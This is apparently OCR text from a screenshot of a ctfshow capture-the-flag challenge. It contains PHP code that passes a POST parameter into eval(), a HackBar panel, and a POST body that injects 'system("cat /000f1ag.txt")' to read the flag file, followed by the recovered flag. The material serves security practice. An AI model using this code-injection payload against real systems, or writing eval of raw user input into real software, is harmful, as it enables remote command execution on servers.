 <?php
#Author:  hlxa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (1) { ["scalar"]=> int(1) }
ctfshow{a1055619-3d64-42e6-8853-b7523efb4e3e} );
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://364bef13-08c2-4833-8af3-60d242db5e4d.challenge.ctf.show/
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=1);system("cat /000f1ag.txt");?>